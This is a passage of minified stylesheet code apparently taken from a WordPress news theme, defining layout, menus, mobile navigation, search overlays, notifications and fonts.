.snax-form-collection-search{display:none}.snax-collections-items{margin:0;padding:0;list-style:none}.snax-collections-item{box-sizing:border-box}.snax-collection-meta>span:after{content:", "}.snax-collection-meta>span:last-child:after{content:""}.snax-collection-tpl-listxs{padding:6px 0;position:relative}.snax-collection-tpl-listxs .snax-collection-title{margin:0}.snax-collection-tpl-listxs .snax-collection-title>a{padding-left:30px}.snax-collection-tpl-listxs .snax-collection-title>a:before{display:inline-block;position:absolute;left:0;right:auto;width:1em;font-size:16px;font-family:snaxicon;content:"\e049"}.snax-collection-tpl-listxs.snax-collection-private .snax-collection-title>a:before{content:"\e048"}.snax-collections-tpl-listxs .snax-collections-items{margin-bottom:24px}.snax-collections-tpl-listxs .snax-collections-item+.snax-collections-item{border-width:1px 0 0;border-style:solid;border-color:#e6e6e6;border-color:var(--g1-border-color,#e6e6e6)}.snax-collections-leading{margin-top:1.5em;margin-bottom:1.5em;text-align:center}.snax-collections-leading-icon:before{display:inline-block;margin-bottom:10px;font:48px/1 snaxicon;content:"\e053"}.snax-notifications{overflow:hidden;width:300px;position:fixed;z-index:99;top:10px;bottom:10px;left:auto;right:10px;pointer-events:none}.snax-notifications-off{display:none}body.admin-bar .snax-notifications{top:42px}.snax .snax-notification{box-sizing:border-box;padding:20px 30px 0 20px;border-width:1px;margin-bottom:5px;position:relative;z-index:1;pointer-events:auto;border-style:solid;border-radius:4px;-webkit-box-shadow:0 12px 24px rgba(0,0,0,.1);-moz-box-shadow:0 12px 24px rgba(0,0,0,.1);box-shadow:0 12px 24px rgba(0,0,0,.1);opacity:.99;-webkit-transition:-webkit-transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;-moz-transition:-moz-transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;-o-transition:-o-transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;transition:transform 375ms cubic-bezier(.4,-.2,.6,1.2),opacity 375ms ease-in-out;border-color:transparent;background:#fff;color:#1a1a1a}.snax .snax-notification-removed{opacity:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.snax .snax-notification-text{margin-bottom:20px}.snax .snax-notification-close{display:block;box-sizing:border-box;overflow:hidden;padding:0;border:0;margin:0;position:absolute;left:auto;right:5px;top:5px;width:20px;height:20px;font-size:0;line-height:20px;text-align:center;border-radius:50%;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,filter 375ms ease-in-out;background:#e6e6e6;color:#666}.snax .snax-notification-close:before{font:8px/20px snaxicon;content:"\e010"}.snax .snax-notification-close:hover{filter:invert(100%)}.snax-tab-inactive{display:none}.snax .snax-validation-error.snax-forgot-pass-success-message .snax-validation-tip{display:block;color:#58cc6e}.snax .snax-validation-error.snax-forgot-pass-success-message .snax-validation-tip:before{display:none}.tml{font-size:1em}.tml *{box-sizing:border-box}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}[data-mfp-src]{cursor:pointer}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}audio,progress,video{display:block;vertical-align:baseline}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span5{width:41.66666667%}.td-pb-span8{width:66.66666667%}.td-block-row{margin-left:-24px;margin-right:-24px}.td-block-row:after,.td-block-row:before{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}.td-container{width:980px}.td-block-row,.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}.td-container{width:740px}.td-block-row,.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}.td-container{width:100%;padding-left:20px;padding-right:20px}.td-block-row,.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}.td-header-gradient:before{content:"";background:url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}#td-header-search-button-mob{display:none}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}#td-header-search-button{display:none}#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:.4s;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none}.td-header-wrap .td-drop-down-search.td-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);pointer-events:auto}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important;-webkit-transition:background-color .4s;transition:background-color .4s}.td-header-wrap .td-drop-down-search .btn:hover{background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:auto;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0!important}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}.sf-menu>.current-menu-item{z-index:0}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}.sf-menu>.current-menu-item>a,.sf-menu>.sfHover,.sf-menu>.sfHover>a,.sf-menu>li>a:hover{z-index:999}.sf-menu>.current-menu-item>a,.sf-menu>.sfHover>a,.sf-menu>li>a:hover{background-color:transparent}.td-affix .sf-menu>.current-menu-item>a,.td-affix .sf-menu>.sfHover>a,.td-affix .sf-menu>li>a:hover{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s;transition:width .2s ease}.sf-menu>.current-menu-item>a:after,.sf-menu>.sfHover>a:after,.sf-menu>li:hover>a:after{background-color:var(--td_theme_color,#4db2ec);width:100%}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}.sf-menu .td-normal-menu ul ul{margin:-15px 0}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:7px}.sf-menu ul .current-menu-item>a,.sf-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover{color:var(--td_theme_color,#4db2ec)}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:50%;margin-top:-5px;padding-left:7px;font-size:9px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}.sf-menu>li>a{padding:0 9px;font-size:11px}.sf-menu .td-normal-menu ul{padding:8px 0}.sf-menu .td-normal-menu ul ul{margin:-8px 0}.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}.sf-menu .td-icon-menu-down{padding-left:6px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:19px;margin-top:-9px;line-height:19px}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.sf-menu a.sf-with-ul{padding-right:22px}.header-search-wrap .td-icon-search{font-size:15px}}#td-outer-wrap{overflow:hidden}#td-top-mobile-toggle{display:none}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.admin-bar #td-mobile-nav{padding-top:32px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}.sf-menu{display:none}.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}#td-top-mobile-toggle{display:inline-block;position:relative}.admin-bar #td-mobile-nav{padding-top:46px}}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#fff);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}.td-js-loaded #td-mobile-nav,.td-js-loaded .td-menu-background{visibility:visible!important;-webkit-transition:transform .5s cubic-bezier(.79, .14, .15, .86);transition:transform .5s cubic-bezier(.79, .14, .15, .86)}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;-webkit-transition:transform .3s;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0);-webkit-transform:rotate(0)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77, 0, .175, 1),opacity .5s cubic-bezier(.77, 0, .175, 1);transition:max-height .5s cubic-bezier(.77, 0, .175, 1),opacity .5s cubic-bezier(.77, 0, .175, 1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px!important}.td-mobile-content .current-menu-item>a{color:var(--td_mobile_text_active_color,#73c7e3)}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}.rtl .td-mobile-content .td-icon-menu-right{right:auto;left:-4px;transform:rotate(90deg);-webkit-transform:rotate(90deg)}.rtl .td-mobile-content .td-sub-menu-open>a i{transform:rotate(0);-webkit-transform:rotate(0)}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px #000;box-shadow:0 0 46px #000}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu #td-mobile-nav label{-webkit-transition:.2s;transition:all .2s ease}.td-menu-mob-open-menu #td-mobile-nav .td-login-animation{-webkit-transition:.5s .5s;transition:all .5s ease .5s}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-menu-mob-open-menu .td-mobile-container{-webkit-transition:.5s .5s;transition:all .5s ease .5s}.td-mobile-container{opacity:1}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:all .5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav .td-login-hide{-webkit-transition:.5s;transition:all .5s ease 0s;visibility:hidden!important}#td-mobile-nav .td-login-show{visibility:visible!important;opacity:1;pointer-events:auto}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s .8s;transition:transform .5s ease .8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:var(--td_mobile_text_color,#fff)}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:var(--td_mobile_text_color,#fff)}.td-search-wrap-mob .td-post-date{color:var(--td_mobile_text_color,#ddd);opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:10px 0 40px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#fff);opacity:.8}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;box-shadow:0 0 46px}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible!important;-webkit-transition:.5s .3s;transition:all .5s ease .3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);visibility:visible!important}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#fff);opacity:.6;pointer-events:none}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a:active,a:focus{outline:0}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#f1f1f1;padding:2px 6px}cite{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#000}cite a{color:#000}cite a:hover{color:var(--td_theme_color,#4db2ec)}ul{padding:0}ul li{line-height:24px;margin-left:21px}embed{width:100%}table{width:100%}h1,h2,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1>a,h2>a,h3>a,h4>a{color:var(--td_text_color,#111)}p.td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111)}p.td-module-title>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}textarea:active,textarea:focus{border-color:#b0b0b0!important}input:focus,input[type]:focus,textarea:focus{outline:0}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s}input[type=submit]:hover{background-color:var(--td_theme_color,#4db2ec)}input[type=email],input[type=text],input[type=url]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}textarea{font-size:16px}input[type=email],input[type=text],input[type=url]{font-size:16px}}input[type=email]:active,input[type=email]:focus,input[type=text]:active,input[type=text]:focus,input[type=url]:active,input[type=url]:focus{border-color:#b0b0b0!important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.entry-title a:hover,.td_block_wrap a:hover,.widget a:hover{text-decoration:none!important}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>a,.block-title>label,.block-title>span,.block-title>span>a{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title,.td-page-title h1{color:var(--td_page_title_color,var(--td_text_color,#111))}.td-main-content-wrap{padding-bottom:40px}.page-nav .td-icon-menu-right{padding-left:1px}.page-nav .td-icon-menu-left{padding-right:1px}.rtl .page-nav .td-icon-menu-left:before{content:'\e80d'}.rtl .page-nav .td-icon-menu-right:before{content:'\e80c'}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 